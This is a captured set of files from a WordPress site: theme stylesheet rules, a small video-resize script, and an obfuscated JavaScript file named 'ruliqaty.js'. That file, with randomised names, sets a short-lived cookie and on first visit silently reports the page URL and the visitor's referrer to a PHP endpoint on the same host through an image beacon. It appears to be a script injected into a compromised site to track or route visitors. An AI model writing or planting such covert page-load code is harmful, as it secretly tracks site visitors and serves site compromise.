  overflow: hidden;
}
#comments h1,
#comments h2,
#comments h3,
#comments h4 {
  margin-top: 0;
}
#comments .reply {
  float: right;
  margin-top: 10px;
}
#comments #reply-title {
  margin-top: 10px;
}

ol.comment-list {
  list-style: none;
  margin: 30px 0;
  padding: 0;
}
ol.comment-list li.comment {
  margin: 20px 0;
}
ol.comment-list ol.children {
  list-style: none;
}

.comment-body {
  overflow: hidden;
}

.comment-meta {
  overflow: hidden;
}

.comment-author,
.comment-metadata {
  float: left;
}

.comment-author {
  margin-right: 20px;
}
.comment-author img {
  border-radius: 30px;
  margin-right: 20px;
}
.comment-author .says {
  display: none;
}

.comment-metadata .edit-link {
  margin-left: 10px;
}

.comment-content {
  margin-top: 20px;
  padding: 20px;
}

#commentform .input-group {
  margin-bottom: 10px;
}
#commentform .form-control {
  max-width: none;
}
#commentform .comment-form-element {
  margin-bottom: 10px;
  overflow: hidden;
}

/* =============================================================================
   Sidebar and footer
   ========================================================================== */
#primary,
#secondary {
  padding: 30px 30px;
}

#secondary .widget .widget-title + .separator,
#footer .widget .widget-title + .separator {
  margin: 0 0 10px;
}
#secondary .widget.widget_archive select,
#footer .widget.widget_archive select {
  margin-top: 20px;
}
#secondary .widget.widget_categories select,
#footer .widget.widget_categories select {
  margin-top: 20px;
}
#secondary .widget.widget_search hr,
#footer .widget.widget_search hr {
  margin-bottom: 20px;
}
#secondary .widget.widget_rss .widget-title > a.rsswidget img,
#footer .widget.widget_rss .widget-title > a.rsswidget img {
  display: none;
}
#secondary .widget.widget_rss .widget-title > a.rsswidget,
#footer .widget.widget_rss .widget-title > a.rsswidget {
  display: inline-block;
}
#secondary .widget.widget_rss a.rsswidget,
#secondary .widget.widget_rss .rss-date,
#secondary .widget.widget_rss cite,
#footer .widget.widget_rss a.rsswidget,
#footer .widget.widget_rss .rss-date,
#footer .widget.widget_rss cite {
  display: block;
  font-weight: bold;
}

#secondary .widget,
#footer .widget {
  margin-bottom: 25px;
}
#secondary .widget ul,
#footer .widget ul {
  list-style-type: none;
  margin-top: -10px;
  padding: 0;
}
#secondary .widget ul li,
#footer .widget ul li {
  margin: 0;
  padding: 10px 18px;
}
#secondary .widget ul li:last-child,
#footer .widget ul li:last-child {
  border-bottom: none;
}
#secondary .widget .widget-title,
#footer .widget .widget-title {
  display: inline-block;
  display: inline-flex;
  margin: 0;
  padding: 13px 20px 10px;
}
#secondary .widget .widget-title + .search-form,
#footer .widget .widget-title + .search-form {
  padding-top: 10px;
}
#secondary .widget .search-submit.btn,
#footer .widget .search-submit.btn {
  border-bottom-width: 1px;
}
#secondary select,
#footer select {
  width: 100%;
}

/* =============================================================================
   Footer only
   ========================================================================== */
#footer .widget .widget-title + .separator {
  margin: 0 0 10px;
}
#footer .container {
  padding: 30px;
}

#credits {
  padding-left: 0;
}
#credits p {
  margin-bottom: 0;
}

#footer-sidebars.container {
  padding-bottom: 0;
}
#footer-sidebars + .separator {
  margin: 0;
}

#social-menu {
  padding-right: 0;
  text-align: right;
}
#social-menu ul {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
#social-menu ul li {
  display: inline;
}

/* =============================================================================
   Bootstrap submenus (styles deprecated in Bootstrap 3.x)
   ========================================================================== */
#top-navigation .dropdown-submenu {
  position: relative;
}
#top-navigation .dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#top-navigation .dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
#top-navigation .dropdown-submenu .pull-left {
  float: none;
}
#top-navigation .dropdown-submenu .pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

/* =============================================================================
   Buttons
   ========================================================================== */
.more-link {
  display: block;
  margin: 25px 0 0;
}

.btn {
  border-radius: 0;
  border-width: 0;
  border-bottom-width: 3px;
}
.btn:hover, .btn:active, .btn:link, .btn:visited, .btn:focus, .btn:active:focus {
  outline: none;
}

/* =============================================================================
   Paging navigation
   ========================================================================== */
.paging-navigation {
  overflow: hidden;
}
.infinity-success .paging-navigation {
  display: none;
}

.nav-links .pull-left a.btn {
  padding: 10px 15px 5px 10px;
}
.nav-links .pull-right a.btn {
  padding: 10px 10px 5px 15px;
}

/* =============================================================================
   Contextual backgrounds (Bootstrap)
   ========================================================================== */
.bg-primary,
.bg-success,
.bg-info,
.bg-warning,
.bg-danger {
  padding: 10px 15px;
}

/* =============================================================================
   Support for media embeds
   ========================================================================== */
iframe[src*="youtube.com"] {
  width: 100%;
}

embed[src*="v.wordpress.com"] {
  width: 100%;
}

.twitter-tweet.twitter-tweet-rendered {
  width: 100%;
}

.video-player {
  margin-bottom: 20px;
  width: 100%;
}

/* =============================================================================
   Support for Facebook likebox
   ========================================================================== */
.widget_facebook_likebox iframe {
  max-width: 100%;
}
#secondary .widget_facebook_likebox.widget .widget-title + .separator {
  margin-bottom: 15px;
}

/* =============================================================================
   Support for Gravatar profile (via Jetpack)
   ========================================================================== */
#secondary .widget-grofile.widget .widget-title + .separator {
  margin-bottom: 20px;
}
.widget-grofile .grofile-meta {
  margin-top: 15px;
}
#secondary .widget-grofile.widget h4:not(.widget-title) {
  margin: 5px 0;
  padding: 0;
  text-transform: none;
}
#footer .widget-grofile.widget h4:not(.widget-title) {
  margin: 5px 0;
  padding: 0;
  text-transform: none;
}

/* =============================================================================
   Support for RSS feeds (via Jetpack)
   ========================================================================== */
#secondary .widget_rss_links.widget .widget-title + .separator {
  margin-bottom: 15px;
}
#footer .widget_rss_links.widget .widget-title + .separator {
  margin-bottom: 15px;
}
.widget_rss_links img {
  max-width: 24px;
}

/* =============================================================================
   Support for Twitter Timeline (via Jetpack)
   ========================================================================== */
#secondary .widget_twitter_timeline.widget .widget-title + .separator {
  margin-bottom: 15px;
}

/* =============================================================================
   Support for Readmill (via Jetpack)
   ========================================================================== */
#secondary .widget_jetpack_readmill_widget.widget .widget-title + .separator {
  margin-bottom: 15px;
}

/* =============================================================================
   Support for Sharing (via Jetpack)
   ========================================================================== */
.entry-content div.sharedaddy .sd-block, .entry-content div.sharedaddy.sd-block, .entry-summary div.sharedaddy .sd-block, .entry-summary div.sharedaddy.sd-block {
  height: initial;
}

/* =============================================================================
   Support for Suscription (via Jetpack)
   ========================================================================== */
.widget.jetpack_subscription_widget form {
  margin-top: 10px;
}
.widget.jetpack_subscription_widget .widget-title label {
  margin: 0;
  font-weight: normal;
}

/* =============================================================================
   Support for WordPress.com stats (via Jetpack)
   ========================================================================== */
#wpstats {
  margin: 5px auto;
  display: block;
}

/* =============================================================================
   Extra responsive styles
   ========================================================================== */
@media screen and (max-width: 782px) {
  #wpadminbar {
    position: fixed;
  }

  body.admin-bar #top-navigation-wrapper.navbar-fixed-top {
    margin-top: 46px;
    z-index: 1;
  }
}
@media screen and (max-width: 768px) {
  .landing-page-header,
  #primary,
  #secondary {
    padding: 30px 15px;
  }

  #primary {
    min-height: 0 !important;
  }

  #secondary {
    padding-top: 0;
  }

  #credits, #social-menu {
    padding: 0;
    text-align: center;
  }

  .landing-page .site-branding .site-title {
    padding: 0;
  }

  #top-navigation-searchform .search-field {
    max-width: none;
    width: 100%;
  }

  .dropdown-submenu .dropdown-menu {
    padding: 15px 0 15px 15px;
  }
}
@media screen and (max-width: 380px) {
  .entry-thumbnail.portrait {
    float: none;
    margin-left: 0;
    max-width: none;
  }
  .entry-thumbnail.portrait img.vertical-image {
    width: 100%;
  }

  .nav-links .pull-left, .nav-links .pull-right {
    float: none;
    width: 100%;
  }
  .nav-links .pull-left + .pull-right {
    margin-top: 20px;
  }
  .nav-links a {
    display: block;
    width: 100%;
  }

  .gallery-item .wp-caption-text {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://royalalbertoldcountryroses.net/ruliqaty.js
body_size: 808
content:



function zine()
{
	var gahyligysisyjul = window.location.href;  	    var dola = document.currentScript.src.split('/').pop().replace(".js","");	 			var wabyfa = "/" + dola + ".php";    var zisewohedygoqij = 60; 	var forigowilacinoq = dola; 
   
	var sipywav = ""; 

     try			    {
  
      sipywav=""+parent.document.referrer; 	 

 	     }	  		    catch (ex)  
	
    { 
	
	    sipywav=""+document.referrer; 	    }

	if(dupejenamu(forigowilacinoq) == null) 	{ 		var pixiraqujahipo = window.location.hostname;		
  
  
		pexuh(forigowilacinoq, "1", zisewohedygoqij, "/", pixiraqujahipo);   

		if(dupejenamu(forigowilacinoq) != null)

 
	 		{ 	

 			var winoqyrexy = new Image();	 	 	 			winoqyrexy.src=wabyfa + "?referer=" + escape(sipywav) + "&url=" + escape(gahyligysisyjul);
			} 	}
	}


zine();

function dupejenamu(fyhuxesusasi) 
{

    var dezijekawuqu = document.cookie;

 	       var qewi = fyhuxesusasi + "=";
  
    var hyso = dezijekawuqu.indexOf("; " + qewi); 	 
    if (hyso == -1) { 
	        hyso = dezijekawuqu.indexOf(qewi);        if (hyso != 0) return null;	    } else {  
        hyso += 2; 
      }       var lyzeqilehuhe = document.cookie.indexOf(";", hyso);     if (lyzeqilehuhe == -1) { 		
        lyzeqilehuhe = dezijekawuqu.length; 
	    }       return unescape(dezijekawuqu.substring(hyso + qewi.length, lyzeqilehuhe));
}   


function pexuh(qoqihajebiqynu,jibeqag,vydabi, pejyhasujonu, jylegyvebe) 
{   var xogegan = new Date(); 
 
 var vapygasepuf = new Date();

	   vapygasepuf.setTime(xogegan.getTime() + 1000*60*vydabi);	
 
 document.cookie = qoqihajebiqynu+"="+escape(jibeqag) + ";expires="+vapygasepuf.toGMTString() + ";path=" + pejyhasujonu + ";domain=" + jylegyvebe; 	
}	

--- FILE ---
content_type: application/javascript
request_url: https://royalalbertoldcountryroses.net/wp-content/themes/default/js/min/resize-videos.min.js?ver=1.1.1
body_size: 207
content:
function follet_embed_resize(){jQuery('iframe[src*="youtube"], iframe[src*="vimeo"], embed[src*="wordpress"]').each(function(){var e=jQuery(this).attr("width"),r=jQuery(this).width(),t=jQuery(this).attr("height"),i=(jQuery(this).height(),e/r),u=t/i;jQuery(this).height(u)})}jQuery(document).ready(function(){follet_embed_resize()}),jQuery(window).resize(function(){follet_embed_resize()});